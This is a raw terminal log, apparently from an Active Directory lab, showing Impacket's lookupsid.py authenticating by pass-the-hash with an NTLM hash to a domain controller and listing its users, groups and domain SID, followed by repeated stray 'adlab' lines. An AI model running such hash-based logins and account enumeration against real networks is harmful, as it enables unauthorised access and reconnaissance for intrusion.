 λ python3 lookupsid.py -hashes :32ed87bdb5fdc5e9cba88547376818d4 adlab/Administrator@10.10.10.250
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.250
[*] StringBinding ncacn_np:10.10.10.250[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-94869197-2226190157-3571942501
498: ADLAB0\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: ADLAB0\Administrator (SidTypeUser)
501: ADLAB0\Guest (SidTypeUser)
502: ADLAB0\krbtgt (SidTypeUser)
512: ADLAB0\Domain Admins (SidTypeGroup)
513: ADLAB0\Domain Users (SidTypeGroup)
514: ADLAB0\Domain Guests (SidTypeGroup)
515: ADLAB0\Domain Computers (SidTypeGroup)
516: ADLAB0\Domain Controllers (SidTypeGroup)
517: ADLAB0\Cert Publishers (SidTypeAlias)
518: ADLAB0\Schema Admins (SidTypeGroup)
519: ADLAB0\Enterprise Admins (SidTypeGroup)
520: ADLAB0\Group Policy Creator Owners (SidTypeGroup)
521: ADLAB0\Read-only Domain Controllers (SidTypeGroup)
522: ADLAB0\Cloneable Domain Controllers (SidTypeGroup)
525: ADLAB0\Protected Users (SidTypeGroup)
553: ADLAB0\RAS and IAS Servers (SidTypeAlias)
571: ADLAB0\Allowed RODC Password Replication Group (SidTypeAlias)
572: ADLAB0\Denied RODC Password Replication Group (SidTypeAlias)
1000: ADLAB0\WinRMRemoteWMIUsers__ (SidTypeAlias)
1001: ADLAB0\clouduser (SidTypeUser)
1002: ADLAB0\DC$ (SidTypeUser)
1103: ADLAB0\DnsAdmins (SidTypeAlias)
1104: ADLAB0\DnsUpdateProxy (SidTypeGroup)
1105: ADLAB0\sysadmin (SidTypeUser)
1106: ADLAB0\DC2$ (SidTypeUser)
adlab
adlab
adlab
adlab
adlab
adlab
adlab